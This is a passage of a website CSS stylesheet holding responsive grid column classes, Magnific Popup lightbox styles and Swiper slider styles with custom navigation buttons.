    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 768px) { */
@media only screen and (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left;
  }

  .col-md-12 {
    float: left;
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 1024px) { */
@media only screen and (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left;
  }

  .col-lg-12 {
    float: left;
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.container:before, .container:after {
  content: " ";
  display: table;
}

.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}

.row:before, .row:after {
  content: " ";
  display: table;
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

/* Modules */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
          box-shadow: none;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
        transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
        transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
        transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
/**
 * Swiper 4.1.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 11, 2018
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-invisible-blank-slide {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 48%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background: #676a6a;
  left: 20px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev:hover,
.swiper-container-rtl .swiper-button-next:hover {
  background: #71bf4c;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background: #676a6a;
  right: 20px;
  left: auto;
  opacity: 1;
}
.swiper-button-next:hover,
.swiper-container-rtl .swiper-button-prev:hover {
  background: #71bf4c;
}

.swiper-button-prev1,
.swiper-button-next1 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev1,
.swiper-container-rtl .swiper-button-next1 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev1:hover,
.swiper-container-rtl .swiper-button-next1:hover {
  background: #71bf4c;
}

.swiper-button-next1,
.swiper-container-rtl .swiper-button-prev1 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next1:hover,
.swiper-container-rtl .swiper-button-prev1:hover {
  background: #71bf4c;
}

.swiper-button-prev2,
.swiper-button-next2 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev2,
.swiper-container-rt2 .swiper-button-next2 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev2:hover,
.swiper-container-rt2 .swiper-button-next2:hover {
  background: #71bf4c;
}

.swiper-button-next2,
.swiper-container-rtl .swiper-button-prev2 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next2:hover,
.swiper-container-rtl .swiper-button-prev2:hover {
  background: #71bf4c;
}

.swiper-button-prev3,
.swiper-button-next3 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev4,
.swiper-button-next4 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-next::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-next2::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev2::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-disabled,
.swiper-button-disabled {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 14px !important;
  height: 14px !important;
  display: inline-block;
  border-radius: 100%;
  background: none;
  border: solid 2px #000;
  opacity: 0.2;
  margin: 0 10px 0 0;
  border-radius: 100px !important;
  opacity: 1 !important;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #000;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}

.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}
